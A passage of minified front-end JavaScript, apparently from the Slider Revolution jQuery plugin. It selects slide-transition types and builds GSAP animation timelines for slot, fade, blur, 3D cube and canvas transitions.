							["parallaxright", 15, 3, 1, "horizontal", !0, !0, 55, d, n, 1500, 1],
							["parallaxleft", 12, 3, 1, "horizontal", !0, !0, 56, d, n, 1500, 1],
							["parallaxup", 14, 3, 1, "horizontal", !0, !0, 57, d, r, 1500, 1],
							["parallaxdown", 13, 3, 1, "horizontal", !0, !0, 58, d, r, 1500, 1],
							["grayscale", 11, 5, 1, "horizontal", !0, null, 11, d, d, 1e3, 1],
							["grayscalecross", 11, 6, 1, "horizontal", !0, null, 11, d, d, 1e3, 1],
							["brightness", 11, 7, 1, "horizontal", !0, null, 11, d, d, 1e3, 1],
							["brightnesscross", 11, 8, 1, "horizontal", !0, null, 11, d, d, 1e3, 1],
							["blurlight", 11, 9, 1, "horizontal", !0, null, 11, d, d, 1e3, 1],
							["blurlightcross", 11, 10, 1, "horizontal", !0, null, 11, d, d, 1e3, 1],
							["blurstrong", 11, 9, 1, "horizontal", !0, null, 11, d, d, 1e3, 1],
							["blurstrongcross", 11, 10, 1, "horizontal", !0, null, 11, d, d, 1e3, 1]
						];
					return t[e].duringslidechange = !0, jQuery.each(["parallaxcircles", "slidingoverlay", "slide",
							"slideover", "slideremove", "parallax", "parralaxto"
						], function(e, t) {
							i == t + "horizontal" && (i = 1 != a ? t + "left" : t + "right"), i == t + "vertical" &&
								(i = 1 != a ? t + "up" : t + "down")
						}), "random" == i ? i = Math.min(Math.round(Math.random() * (m.length - 1)), m.length - 1) :
						"random-static" == i ? i = p[Math.min(Math.round(Math.random() * p.length - 1), p.length - 1)] :
						"random-premium" == i && (i = u[Math.min(Math.round(Math.random() * u.length - 1), u.length -
							1)]), 1 == t[e].isJoomla && null != window.MooTools && -1 != [12, 13, 14, 15, 16, 28, 29,
							30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45
						].indexOf(i) && (i = u[Math.max(0, Math.min(u.length - 1, Math.round(Math.random() * (u.length -
							2)) + 1))]), jQuery.each(m, function(e, t) {
							t[0] != i && t[7] != i || (h = t[1], g = t[2], f = e)
						}), {
							nTR: h = Math.max(0, Math.min(30, h)),
							TR: m[f],
							trC: g
						}
				}(a, e.animation.transition[e.ntrid], n),
				d = t[a].pr_next_bg && void 0 !== t[a].pr_next_bg.data("panzoom") && (l.nTR < 11 || 17 == l.nTR ||
					18 === l.nTR || l.nTR >= 27 && l.nTR <= 30) ? 11 : l.nTR;
			!0 !== e.recall ? (t[a].lastSliderAnimation = jQuery.extend(!0, {}, e.animation), t[a]
				.lastSliderTransition = jQuery.extend(!0, {}, l)) : e.animation = jQuery.extend(!0, {}, t[a]
				.lastSliderAnimation);
			var c = !0 === e.recall ? l.ntrid : e.ntrid || 0,
				p = i(e.animation.masterspeed, c);
			p = (p = "default" === p || "d" === p ? l.TR[10] : "random" === p ? Math.round(1e3 * Math.random() + 300) :
					null != p ? parseInt(p, 0) : l.TR[10]) > t[a].duration ? t[a].duration : p, t[a].rotate = i(e
					.animation.rotate, c), t[a].rotate = null == t[a].rotate || "default" == t[a].rotate || "d" == t[a]
				.rotate ? 0 : 999 == t[a].rotate || "random" == t[a].rotate ? Math.round(360 * Math.random()) : t[a]
				.rotate, t[a].rotate = window._rs_ie || window._rs_ie9 ? 0 : t[a].rotate, (d < 11 || 16 === d || 17 ===
					d || 18 === d || l.nTR >= 27 && l.nTR <= 30) && (t[a].slots = i(e.animation.slotamount, c), t[a]
					.slots = null == t[a].slots || "default" == t[a].slots || "d" == t[a].slots ? l.TR[11] : "random" ==
					t[a].slots ? Math.round(12 * Math.random() + 4) : t[a].slots, t[a].slots = t[a].slots < 1 ?
					"boxslide" == l.TR[0] ? Math.round(6 * Math.random() + 3) : "boxslide" == l.TR[0] || "flyin" == l
					.TR[0] ? Math.round(4 * Math.random() + 1) : t[a].slots : t[a].slots, t[a].slots = (4 == d || 5 ==
						d || 6 == d) && t[a].slots < 3 ? 3 : t[a].slots, t[a].slots = 0 != l.TR[3] ? Math.min(t[a]
						.slots, l.TR[3]) : t[a].slots, t[a].slots = 9 == d ? t[a].width / t[a].slots : 10 == d ? t[a]
					.height / t[a].slots : t[a].slots, t[a].slots = jQuery.inArray(d, [19, 20, 21, 22, 23, 24, 25,
					27]) >= 0 ? 1 : t[a].slots, t[a].slots = 3 != d && 8 != d && 10 != d || "vertical" !== l.TR[4] ? t[
						a].slots : t[a].slots + 2, null != l.TR[6] && s(t[a].pr_active_bg, a, l.TR[6], l.TR[4]), null !=
					l.TR[5] && s(t[a].pr_next_bg, a, l.TR[5], l.TR[4]), t[a].mtl.delay(.075));
			var u = 7 === d || 16 === d || 8 === d || 17 === d || 18 === d ? 0 : 1,
				h = d < 11 || 17 === d || 18 === d ? 0 : 1;
			if (void 0 !== t[a].pr_next_bg[0]) {
				var g = t[a].pr_next_bg.find("rs-sbg");
				void 0 !== g[0] && t[a].mtl.add(punchgs.TweenLite.set(g, {
					scale: 1,
					rotationX: 0,
					rotationY: 0,
					rotationZ: 0,
					z: 0,
					top: 0,
					left: 0,
					x: 0,
					y: 0,
					clearProps: "filter, transform",
					opacity: h
				}), 0), t[a].mtl.add(punchgs.TweenLite.set(t[a].pr_next_bg, {
					transformOrigin: "50% 50% 0",
					transformPerspective: 600,
					scale: 1,
					rotationX: 0,
					rotationY: 0,
					rotationZ: 0,
					z: 0,
					autoAlpha: 1,
					top: 0,
					left: 0,
					x: 0,
					y: 0,
					clearProps: "filter, transform"
				}), 0), t[a].mtl.add(punchgs.TweenLite.set(t[a].pr_next_bg.parent(), {
					backgroundColor: "transparent"
				}), 0)
			}
			if (void 0 !== t[a].pr_active_bg[0]) {
				var f = t[a].pr_active_bg.find("rs-sbg");
				void 0 !== f[0] && t[a].mtl.add(punchgs.TweenLite.set(f, {
					scale: 1,
					rotationX: 0,
					rotationY: 0,
					rotationZ: 0,
					z: 0,
					top: 0,
					left: 0,
					x: 0,
					y: 0,
					clearProps: "filter, transform",
					opacity: u
				}), 0), t[a].mtl.add(punchgs.TweenLite.set(t[a].pr_active_bg, {
					transformOrigin: "50% 50% 0",
					transformPerspective: 600,
					scale: 1,
					rotationX: 0,
					rotationY: 0,
					rotationZ: 0,
					z: 0,
					autoAlpha: 1,
					top: 0,
					left: 0,
					x: 0,
					y: 0,
					clearProps: "filter, transform"
				}), 0), t[a].mtl.add(punchgs.TweenLite.set(t[a].pr_active_bg.parent(), {
					backgroundColor: "transparent"
				}), 0)
			}
			var m = i(e.animation.easein, c),
				v = i(e.animation.easeout, c);
			if (m = "default" === m || "d" === m ? l.TR[8] || punchgs.Power2.easeInOut : m || l.TR[8] || punchgs.Power2
				.easeInOut, v = "default" === v || "d" === v ? l.TR[9] || punchgs.Power2.easeInOut : v || l.TR[9] ||
				punchgs.Power2.easeInOut, d >= 31) {
				var y = {
					canvas: t[a].pr_next_bg[0].getElementsByClassName("bgcanvas")[0]
				};
				if (y.ctx = y.canvas.getContext("2d"), y.oBG_next = t[a].pr_next_bg[0].getElementsByTagName("rs-sbg")[
					0], y.img_next = t.getLoadObj(a, t.gA(y.oBG_next, "src-rs-ref")), y.col_next = t.gA(y.oBG_next,
						"bgcolor"), void 0 !== t[a].pr_active_bg[0] && (y.oBG_act = t[a].pr_active_bg[0]
						.getElementsByTagName("rs-sbg")[0], y.img_act = t.getLoadObj(a, t.gA(y.oBG_act, "src-rs-ref")),
						y.col_act = t.gA(y.oBG_act, "bgcolor")), y.ctx.clearRect(0, 0, y.canvas.width, y.canvas.height),
					y.canvas.width = t[a].width, y.canvas.height = t[a].height, y.canvas.style.background =
					"transparent", y.canvas.style.display = "block", y.oBG_next.style.display = "none", void 0 !== y
					.col_next && y.col_next.indexOf("gradient") >= 0 && (y.col_next = "transparent"), void 0 !== y
					.col_act && y.col_act.indexOf("gradient") >= 0 && (y.col_act = "transparent"), 31 === d) {
					for (var b = "transparent" !== y.col_next && void 0 !== y.col_next ? {
								x: 0,
								y: 0,
								width: t[a].width,
								height: t[a].height
							} : r("contain" === y.oBG_next.style.backgroundSize, t[a].width, t[a].height, y.img_next
								.width, y.img_next.height), w = void 0 === y.oBG_act ? void 0 : "transparent" !== y
							.col_act && void 0 !== y.col_act ? {
								x: 0,
								y: 0,
								width: t[a].width,
								height: t[a].height
							} : r("contain" === y.oBG_act.style.backgroundSize, t[a].width, t[a].height, y.img_act
								.width, y.img_act.height), _ = t[a].width / t[a].slots, x = _ / 2, k = t[a].height,
							T = [], L = 0; L < t[a].slots + 1; L++) T.push({
						mt: k,
						it: k / 4,
						ml: 0,
						o: 2
					});
					t[a].mtl.add(punchgs.TweenMax.staggerTo(T, 2 * p / 1e3, {
						mt: 0,
						it: 0,
						ml: x,
						o: 0,
						ease: punchgs.Power3.easeOut,
						onUpdate: function() {
							var e = 0;
							y.ctx.clearRect(0, 0, y.canvas.width, y.canvas.height);
							for (var i = 0; i < t[a].slots + 1; i++) {
								var r = T[i].mt,
									s = T[i].ml,
									n = T[i].it,
									l = T[i].mt - k,
									d = T[i].ml + x,
									c = T[i].it - k / 4;
								o({
									ctx: y.ctx,
									poly: [
										[e - x + s, 0 + r],
										[e + x + 1 + s, 0 + r],
										[e + 1 + s, k + r],
										[e - _ + s, k + r]
									],
									bg: {
										overlay: "rgba(0,0,0," + T[i].o + ")",
										img: y.img_next.img,
										col: y.col_next,
										offsetx: b.x,
										offsety: b.y + n,
										width: b.width,
										height: b.height
									}
								}), void 0 !== y.col_act && (y.oBG_act.style.display = "none", o({
									ctx: y.ctx,
									poly: [
										[e - x + d, 0 + l],
										[e + x + 1 + d, 0 + l],
										[e + 1 + d, k + l],
										[e - _ + d, k + l]
									],
									bg: {
										overlay: "rgba(0,0,0," + (1 - T[i].o) + ")",
										img: y.img_act.img,
										col: y.col_act,
										offsetx: w.x,
										offsety: w.y + c,
										width: w.width,
										height: w.height
									}
								})), e += _
							}
						}
					}, .2, function() {
						y.ctx.clearRect(0, 0, y.canvas.width, y.canvas.height), y.canvas.style.display =
							"none", y.oBG_next.style.display = "block"
					}), 0)
				}
			}
			if (0 == d) {
				var I = Math.ceil(t[a].height / t[a].sloth),
					A = 0;
				t[a].pr_next_bg.find(".slotslide").each(function(e) {
					A = ++A === I ? 0 : A, t[a].rotate = 1 === l.trC ? 45 : t[a].rotate, t[a].mtl.add(punchgs
						.TweenLite.from(this, p / 2e3, {
							opacity: 0,
							transformStyle: "flat",
							transformPerspective: 600,
							scale: 0,
							rotationZ: 0 !== t[a].rotate ? Math.random() * t[a].rotate - t[a].rotate /
								2 : 0,
							force3D: "auto",
							ease: m
						}), (10 * e + 30 * A) / 3e3)
				})
			} else if (1 == d) t[a].pr_next_bg.find(".slotslide").each(function(e) {
				t[a].mtl.add(punchgs.TweenLite.from(this, (Math.random() * p + 300) / 1e3, {
					autoAlpha: 0,
					force3D: "auto",
					rotation: t[a].rotate,
					ease: m
				}), (500 * Math.random() + 200) / 1e3)
			});
			else if (2 == d || 3 == d) t[a].pr_active_bg.find(".slotslide").each(function() {
				t[a].mtl.add(punchgs.TweenLite.to(this, p / 1e3, {
					top: 3 === d ? t[a].sloth : 0,
					left: 2 === d ? t[a].slotw : 0,
					ease: m,
					force3D: "auto",
					rotation: 0 - t[a].rotate
				}), 0)
			}), t[a].pr_next_bg.find(".slotslide").each(function() {
				t[a].mtl.add(punchgs.TweenLite.from(this, p / 1e3, {
					top: 3 == d ? 1 === n ? 0 - t[a].sloth : t[a].sloth : 0,
					left: 2 == d ? 1 === n ? 0 - t[a].slotw : t[a].slotw : 0,
					ease: m,
					force3D: "auto",
					rotation: t[a].rotate
				}), 0)
			});
			else if (4 == d || 5 == d || 6 == d) {
				var R = new punchgs.TimelineLite,
					S = p / 1e3 - p / 1e3 / t[a].slots;
				t[a].slots -= t[a].slots % 2 == 1 ? 1 : 0, t[a].pr_active_bg.find(".slotslide").each(function(e) {
					var i = 6 !== d ? e : e > t[a].slots / 2 ? t[a].slots - e : e;
					R.add(punchgs.TweenLite.to(this, S, {
						transformPerspective: 600,
						force3D: "auto",
						top: 1 !== n ? t[a].height : -t[a].height,
						opacity: .75,
						rotation: t[a].rotate,
						ease: m,
						delay: (5 !== d ? i : t[a].slots - i) * (S / t[a].slots) / (6 === d ? 1.3 :
							1)
					}), 0), t[a].mtl.add(R, 0)
				}), t[a].pr_next_bg.find(".slotslide").each(function(e) {
					var i = 6 !== d ? e : e > t[a].slots / 2 ? t[a].slots - e : e;
					R.add(punchgs.TweenLite.from(this, S, {
						top: 1 == n ? t[a].height : -t[a].height,
						opacity: .75,
						rotation: t[a].rotate,
						force3D: "auto",
						ease: punchgs.eo,
						delay: (5 !== d ? i : t[a].slots - i) * (S / t[a].slots) / (6 === d ? 1.3 :
							1)
					}), 0), t[a].mtl.add(R, 0)
				})
			} else if (7 == d || 8 == d) p = Math.min(t[a].duration || p, p), t[a].pr_active_bg.find(".slotslide").each(
				function(e) {
					var i = e > t[a].slots / 2 ? t[a].slots - e : e;
					t[a].mtl.add(punchgs.TweenLite.to(this.getElementsByTagName("div"), p / 1e3, {
						x: 8 === d && 0 === l.trC ? 0 : i * t[a].slotw / 3,
						y: 8 === d && 0 === l.trC ? i * t[a].sloth / 3 : 0,
						ease: m,
						transformPerspective: 600,
						force3D: "auto",
						filter: "blur(2px)",
						scale: 1.2,
						opacity: 0
					}), 0)
				}), t[a].pr_next_bg.find(".slotslide").each(function(e) {
				var i = e > t[a].slots / 2 ? t[a].slots - e : e;
				t[a].mtl.add(punchgs.TweenLite.fromTo(this.getElementsByTagName("div"), p / 1e3, {
					x: 8 === d && 0 === l.trC ? 0 : 0 - i * t[a].slotw / 3,
					y: 8 === d && 0 === l.trC ? 0 - i * t[a].sloth / 3 : 0,
					filter: "blur(2px)",
					opacity: 0,
					transformPerspective: 600,
					scale: 1.2
				}, {
					x: 0,
					y: 0,
					ease: v,
					force3D: "auto",
					scale: 1,
					filter: "blur(0px)",
					opacity: 1,
					rotation: 0
				}), 0)
			});
			else if (9 == d || 10 == d) {
				var z = t[a].pr_next_bg[0].getElementsByClassName("slotslide"),
					M = p - p / 1.8;
				for (L = 0; L < z.length; L++) t[a].mtl.add(punchgs.TweenLite.fromTo(z[L], (p - L * (M / t[a].slots)) /
					1e3, {
						opacity: 0,
						force3D: "auto",
						transformPerspective: 600
					}, {
						opacity: 1,
						ease: "Linear.easeNone",
						delay: L * (M / t[a].slots) / 1e3
					}), 0)
			} else if (11 == d) {
				l.trC = Math.min(12, l.trC);
				var C = 2 == l.trC ? "#000000" : 3 == l.trC ? "#ffffff" : "transparent";
				switch (l.trC) {
					case 0:
						t[a].mtl.add(punchgs.TweenLite.fromTo(t[a].pr_next_bg, p / 1e3, {
							autoAlpha: 0
						}, {
							autoAlpha: 1,
							force3D: "auto",
							ease: m
						}), 0);
						break;
					case 1:
						t[a].mtl.add(punchgs.TweenLite.fromTo(t[a].pr_next_bg, p / 1e3, {
							autoAlpha: 0
						}, {
							autoAlpha: 1,
							force3D: "auto",
							ease: m
						}), 0), t[a].mtl.add(punchgs.TweenLite.fromTo(t[a].pr_active_bg, p / 1e3, {
							autoAlpha: 1
						}, {
							autoAlpha: 0,
							force3D: "auto",
							ease: m
						}), 0);
						break;
					case 2:
					case 3:
					case 4:
						t[a].mtl.add(punchgs.TweenLite.set(t[a].pr_active_bg.parent(), {
							backgroundColor: C,
							force3D: "auto"
						}), 0), t[a].mtl.add(punchgs.TweenLite.set(t[a].pr_next_bg.parent(), {
							backgroundColor: "transparent",
							force3D: "auto"
						}), 0), t[a].mtl.add(punchgs.TweenLite.to(t[a].pr_active_bg, p / 2e3, {
							autoAlpha: 0,
							force3D: "auto",
							ease: m
						}), 0), t[a].mtl.add(punchgs.TweenLite.fromTo(t[a].pr_next_bg, p / 2e3, {
							autoAlpha: 0
						}, {
							autoAlpha: 1,
							force3D: "auto",
							ease: m
						}), p / 2e3);
						break;
					case 5:
					case 6:
					case 7:
					case 8:
					case 9:
					case 10:
					case 11:
					case 12:
						var O = "blur(" + (jQuery.inArray(l.trC, [9, 10]) >= 0 ? 5 : jQuery.inArray(l.trC, [11, 12]) >=
								0 ? 10 : 0) + "px) grayscale(" + (jQuery.inArray(l.trC, [5, 6, 7, 8]) >= 0 ? 100 : 0) +
							"%) brightness(" + (jQuery.inArray(l.trC, [7, 8]) >= 0 ? 300 : 0) + "%)",
							P = "blur(0px) grayscale(0%) brightness(100%)";
						t[a].mtl.add(punchgs.TweenLite.fromTo(t[a].pr_next_bg, p / 1e3, {
							autoAlpha: 0,
							filter: O,
							"-webkit-filter": O
						}, {
							autoAlpha: 1,
							filter: P,
							"-webkit-filter": P,
							force3D: "auto",
							ease: m
						}), 0), jQuery.inArray(l.trC, [6, 8, 10]) >= 0 && t[a].mtl.add(punchgs.TweenLite.fromTo(t[a]
							.pr_active_bg, p / 1e3, {
								autoAlpha: 1,
								filter: P,
								"-webkit-filter": P
							}, {
								autoAlpha: 0,
								force3D: "auto",
								ease: m,
								filter: O,
								"-webkit-filter": O
							}), 0)
				}
				t[a].mtl.add(punchgs.TweenLite.set(t[a].pr_next_bg.find("rs-sbg"), {
					autoAlpha: 1
				}), 0), void 0 !== t[a].pr_active_bg[0] && t[a].mtl.add(punchgs.TweenLite.set(t[a].pr_active_bg
					.find("rs-sbg"), {
						autoAlpha: 1
					}), 0)
			} else if (12 == d || 13 == d || 14 == d || 15 == d) {
				var j = 3 == l.trC ? p / 1300 : p / 1e3,
					H = p / 1e3,
					N = 5 == l.trC || 6 == l.trC ? 0 : t[a].width,
					Q = 5 == l.trC || 6 == l.trC ? 0 : t[a].currentSlideHeight,
					D = 12 == d ? N : 15 == d ? 0 - N : 0,
					B = 13 == d ? 5 == l.trC || 6 == l.trC ? 0 : t[a].height : 14 == d ? 5 == l.trC || 6 == l.trC ? 0 :
					0 - t[a].height : 0,
					W = 1 == l.trC || 2 == l.trC || 5 == l.trC || 6 == l.trC ? 0 : 1,
					F = 4 == l.trC || 5 == l.trC ? .6 : 6 == l.trC ? 1.4 : 1,
					E = 5 == l.trC ? 1.4 : 6 == l.trC ? .6 : 1;
				if (7 != l.trC && 4 != l.trC || (N = 0, Q = 0), 8 == l.trC ? (t[a].mtl.add(punchgs.TweenLite.set(t[a]
						.pr_active_slide, {
							zIndex: 20
						}), 0), t[a].mtl.add(punchgs.TweenLite.set(t[a].pr_next_slide, {
						zIndex: 15
					}), 0), t[a].mtl.add(punchgs.TweenLite.to(t[a].pr_next_bg, .01, {
						overflow: "hidden",
						left: 0,
						top: 0,
						x: 0,
						y: 0,
						scale: 1,
						autoAlpha: 1,
						rotation: 0,
						overwrite: !0,
						immediateRender: !0,
						force3D: "auto"
					}), 0)) : (t[a].mtl.add(punchgs.TweenLite.set(t[a].pr_active_slide, {
						zIndex: 15
					}), 0), t[a].mtl.add(punchgs.TweenLite.set(t[a].pr_next_slide, {
						zIndex: 20
					}), 0), t[a].mtl.add(punchgs.TweenLite.from(t[a].pr_next_bg, j, {
						left: D,
						top: B,
						overflow: "hidden",
						scale: E,
						autoAlpha: W,
						rotation: t[a].rotate,
						ease: m,
						force3D: "auto"
					}), 0)), 1 != l.trC) switch (d) {
					case 12:
						t[a].mtl.add(punchgs.TweenLite.to(t[a].pr_active_bg, H, {
							left: 0 - N + "px",
							overflow: "hidden",
							force3D: "auto",
							scale: F,
							autoAlpha: W,
							rotation: t[a].rotate,
							ease: v
						}), 0);
						break;
					case 15:
						t[a].mtl.add(punchgs.TweenLite.to(t[a].pr_active_bg, H, {
							left: N + "px",
							overflow: "hidden",
							force3D: "auto",
							scale: F,
							autoAlpha: W,
							rotation: t[a].rotate,
							ease: v
						}), 0);
						break;
					case 13:
						t[a].mtl.add(punchgs.TweenLite.to(t[a].pr_active_bg, H, {
							top: 0 - Q + "px",
							overflow: "hidden",
							force3D: "auto",
							scale: F,
							autoAlpha: W,
							rotation: t[a].rotate,
							ease: v
						}), 0);
						break;
					case 14:
						t[a].mtl.add(punchgs.TweenLite.to(t[a].pr_active_bg, H, {
							top: Q + "px",
							overflow: "hidden",
							force3D: "auto",
							scale: F,
							autoAlpha: W,
							rotation: t[a].rotate,
							ease: v
						}), 0)
				}
			} else if (16 == d) {
				var Y = 1 === n ? "80% 50% 0" : "20%  50% 0";
				t[a].mtl.add(punchgs.TweenLite.set(t[a].pr_active_slide, {
					zIndex: 20
				}), 0), t[a].mtl.add(punchgs.TweenLite.set(t[a].pr_next_slide, {
					zIndex: 15
				}), 0), t[a].pr_active_bg.find(".slotslide").each(function(e) {
					t[a].mtl.add(punchgs.TweenLite.fromTo(this, p / 1e3, {
						left: 0,
						rotationZ: 0,
						opacity: 1,
						top: 0,
						z: 0,
						scale: 1
					}, {
						opacity: 1,
						left: 1 === n ? 0 == e ? -t[a].width / 1.6 : -t[a].width / 1.8 : 0 === e ?
							t[a].width / 1.6 : t[a].width / 1.8,
						rotationZ: 1 === n ? 0 === e ? -35 : 25 : 0 === e ? 25 : -35,
						z: 0,
						top: 0 == e ? "-120%" : "140%",
						scale: .8,
						force3D: "auto",
						transformPerspective: 600,
						transformOrigin: Y,
						delay: 0,
						ease: m
					}), 0), t[a].mtl.add(punchgs.TweenLite.fromTo(this, p / 2e3, {
						opacity: 1
					}, {
						opacity: 0,
						delay: p / 2e3
					}), 0)
				}), t[a].mtl.add(punchgs.TweenLite.fromTo(t[a].pr_next_bg, p / 1e3 - p / 7e3, {
					x: 100 * Math.random() - 50,
					opacity: 1,
					scale: .9,
					rotationZ: 10 * Math.random() - 5
				}, {
					x: 0,
					opacity: 1,
					scale: 1,
					rotationZ: 0,
					ease: m,
					force3D: "auto",
					delay: p / 7e3
				}), 0)
			} else if (17 == d || 18 == d) t[a].pr_next_bg.find(".slotslide").each(function(e) {
				t[a].mtl.add(punchgs.TweenLite.fromTo(this, p / t[a].slots / 1e3, {
					opacity: 0,
					top: 0,
					left: 0,
					rotationY: 17 === d ? 0 : 90,
					scale: 1,
					rotationX: 17 === d ? -90 : 0,
					force3D: "auto",
					transformPerspective: 600,
					transformOrigin: 17 === d ? "top center" : "center left"
				}, {
					opacity: 1,
					top: 0,
					left: 0,
					rotationX: 0,
					rotationY: 0,
					force3D: "auto",
					ease: v,
					delay: e * (p / t[a].slots / 2e3)
				}), 0)
			}), t[a].pr_active_bg.find(".slotslide").each(function(e) {
				t[a].mtl.add(punchgs.TweenLite.fromTo(this, p / t[a].slots / 1e3, {
					opacity: 1,
					rotationY: 0,
					scale: 1,
					rotationX: 0,
					force3D: "auto",
					transformPerspective: 600,
					transformOrigin: 17 === d ? "bottom center" : "center right"
				}, {
					opacity: 0,
					rotationX: 17 === d ? 110 : 0,
					rotationY: 17 === d ? 0 : 110,
					force3D: "auto",
					ease: m,
					delay: e * (p / t[a].slots / 2e3)
				}), 0)
			});
			else if (19 == d || 22 == d || 23 == d || 24 == d) {
				t[a].mtl.add(punchgs.TweenLite.set(t[a].pr_active_slide, {
					zIndex: 20
				}), 0), t[a].mtl.add(punchgs.TweenLite.set(t[a].pr_next_slide, {
					zIndex: 10
				}), 0);
				Y = 19 === d ? "center center -" + t[a].height / 2 : 22 === d ? "center center " + t[a].height / 2 :
					23 === d ? "center center -" + t[a].width / 2 : "center center " + t[a].width / 2;
				punchgs.TweenLite.set(t[a].c, {
					transformStyle: "flat",
					backfaceVisibility: "hidden",
					transformPerspective: 600
				}), t[a].mtl.add(punchgs.TweenLite.fromTo(t[a].pr_next_bg, p / 1e3, {
					rotationX: 19 == d || 22 === d ? 1 == n ? -90 : 90 : 0,
					rotationY: 23 == d || 24 === d ? 1 == n ? -90 : 90 : 0,
					left: 0,
					top: 0,
					scale: 1,
					x: 0,
					y: 0,
					overflow: "hidden",
					autoAlpha: 1,
					transformStyle: "flat",
					backfaceVisibility: "hidden",
					force3D: "auto",
					transformPerspective: 1200,
					transformOrigin: Y
				}, {
					overflow: "hidden",
					left: 0,
					autoAlpha: 1,
					rotationX: 0,
					rotationY: 0,
					top: 0,
					scale: 1,
					delay: 0,
					ease: m,
					transformStyle: "flat",
					backfaceVisibility: "hidden",
					force3D: "auto",
					transformPerspective: 1200,
					transformOrigin: Y
				}), 0), t[a].mtl.add(punchgs.TweenLite.fromTo(t[a].pr_next_bg, p / 2e3, {
					z: 19 == d || 23 === d ? -200 : 0
				}, {
					z: 19 === d || 23 === d ? 0 : -200,
					ease: "Power3.easeInOut",
					delay: 19 === d || 23 === d ? p / 2e3 : 0
				}), 0), 22 !== d && 24 !== d || t[a].mtl.add(punchgs.TweenLite.fromTo([t[a].pr_active_bg, t[a]
					.pr_next_bg
				], p / 2e3, {
					z: -200
				}, {
					z: 0,
					ease: "Power2.easeIn",
					delay: p / 2e3
				}), 0), t[a].mtl.add(punchgs.TweenLite.fromTo(t[a].pr_active_bg, p / 2e3, {
					z: 0
				}, {
					z: -200,
					ease: "Power3.easeInOut",
					delay: 0,
					force3D: "auto"
				}), 0), 19 !== d && 23 !== d || t[a].mtl.add(punchgs.TweenLite.fromTo(t[a].pr_active_bg, p / 2e3, {
					autoAlpha: 1
				}, {
					autoAlpha: 0,
					ease: "LinearEase.none",
					delay: p / 2e3,
					force3D: "auto"
				}), 0), t[a].mtl.add(punchgs.TweenLite.fromTo(t[a].pr_active_bg, p / 1e3, {
					overflow: "hidden",
					rotationX: 0,
					rotationY: 0,
					rotationZ: 0,
					top: 0,
					left: 0,
					scale: 1,
					transformStyle: "flat",
					backfaceVisibility: "hidden",
					force3D: "auto",
					transformPerspective: 1200,
					transformOrigin: Y
				}, {
					rotationX: 19 === d || 22 === d ? 1 == n ? 90 : -90 : 0,
					rotationY: 23 === d || 24 === d ? 1 == n ? 90 : -90 : 0,
					overflow: "hidden",
					top: 0,
					scale: 1,
					delay: 0,
					force3D: "auto",
					ease: m,
					transformStyle: "flat",
					backfaceVisibility: "hidden",
					transformPerspective: 1200,
					transformOrigin: Y
				}), 0)
			} else if (20 == d) {
				Y = 1 === n ? "20% " : "80% ";
				Y += "60% -50%", t[a].mtl.add(punchgs.TweenLite.fromTo(t[a].pr_next_bg, p / 1e3, {
					left: 1 === n ? -t[a].width : t[a].width,
					rotationX: 20,
					z: -t[a].width,
					autoAlpha: 0,
					top: 0,
					scale: 1,
					force3D: "auto",
					transformPerspective: 600,
					transformOrigin: Y,
					rotationY: 1 === n ? 50 : -50
				}, {
					left: 0,
					rotationX: 0,
					autoAlpha: 1,
					top: 0,
					z: 0,
					scale: 1,
					rotationY: 0,
					delay: 0,
					ease: m
				}), 0), Y = 1 != n ? "20% " : "80% ", Y += "60% -50%", t[a].mtl.add(punchgs.TweenLite.fromTo(t[a]
					.pr_active_bg, p / 1e3, {
						autoAlpha: 1,
						rotationX: 0,
						top: 0,
						z: 0,
						scale: 1,
						left: 0,
						force3D: "auto",
						transformPerspective: 600,
						transformOrigin: Y,
						rotationY: 0
					}, {
						autoAlpha: 1,
						rotationX: 20,
						top: 0,
						z: -t[a].width,
						left: 1 != n ? -t[a].width / 1.2 : t[a].width / 1.2,
						force3D: "auto",
						rotationY: 1 === n ? -50 : 50,
						delay: 0,
						ease: "Power2.easeInOut"
					}), 0)
			} else if (21 == d || 25 == d) {
				var V = 25 === d ? t[a].rotate : 1 === n ? 90 : -90,
					X = 25 === d ? 1 === n ? -90 : 90 : t[a].rotate;
				Y = 1 === n ? 25 === d ? "center top 0" : "left center 0" : 25 === d ? "center bottom 0" :
					"right center 0";
				t[a].mtl.add(punchgs.TweenLite.fromTo(t[a].pr_next_bg, p / 1e3, {
						transformStyle: "flat",
						rotationX: X,
						top: 0,
						left: 0,
						autoAlpha: 0,
						force3D: "auto",
						transformPerspective: 1200,
						transformOrigin: Y,
						rotationY: V
					}, {
						autoAlpha: 1,
						rotationX: 0,
						rotationY: 0,
						ease: m
					}), 0), Y = 1 === n ? 25 === d ? "center bottom 0" : "right center 0" : 25 === d ? "center top 0" :
					"left center 0", V = 25 !== d ? -V : V, X = 25 !== d ? X : -X, t[a].mtl.add(punchgs.TweenLite
						.fromTo(t[a].pr_active_bg, p / 1e3, {
							rotationX: 0,
							rotationY: 0,
							transformStyle: "flat",
							transformPerspective: 1200,
							force3D: "auto"
						}, {
							immediateRender: !0,
							rotationX: X,
							transformOrigin: Y,
							rotationY: V,
							ease: v
						}), 0)
			} else if (26 == d) p = 0, t[a].mtl.add(punchgs.TweenLite.fromTo(t[a].pr_next_bg, .001, {
				autoAlpha: 0
			}, {
				autoAlpha: 1,
				force3D: "auto",
				ease: m
			}), 0), t[a].mtl.add(punchgs.TweenLite.to(t[a].pr_active_bg, .001, {
				autoAlpha: 0,
				force3D: "auto",
				ease: m
			}), 0), t[a].mtl.add(punchgs.TweenLite.set(t[a].pr_next_bg.find("rs-sbg"), {
				autoAlpha: 1
			}), 0), t[a].mtl.add(punchgs.TweenLite.set(t[a].pr_active_bg.find("rs-sbg"), {
				autoAlpha: 1
			}), 0);
			else if (27 == d || 28 == d || 29 == d || 30 == d) {
				var Z = t[a].pr_next_bg.find(".slot"),
					q = 27 == d || 29 == d ? "-100%" : "+100%",
					U = 27 == d || 29 == d ? "+100%" : "-100%",
					G = 27 == d || 29 == d ? "-80%" : "80%",
					J = 27 == d || 29 == d ? "+80%" : "-80%",
					K = 27 == d || 29 == d ? "+10%" : "-10%",
					$ = {
						overwrite: "all"
					},
					ee = {
						autoAlpha: 0,
						zIndex: 1,
						force3D: "auto",
						ease: m
					},
					te = {
						position: "inherit",
						autoAlpha: 0,
						overwrite: "all",
						zIndex: 1
					},
					ie = {
						autoAlpha: 1,
						force3D: "auto",
						ease: v
					},
					ae = {
						overwrite: "all",
						zIndex: 2,
						opacity: 1,
						autoAlpha: 1
					},
					re = {
						autoAlpha: 1,
						force3D: "auto",
						overwrite: "all",
						ease: m
					},
					oe = {
						overwrite: "all",
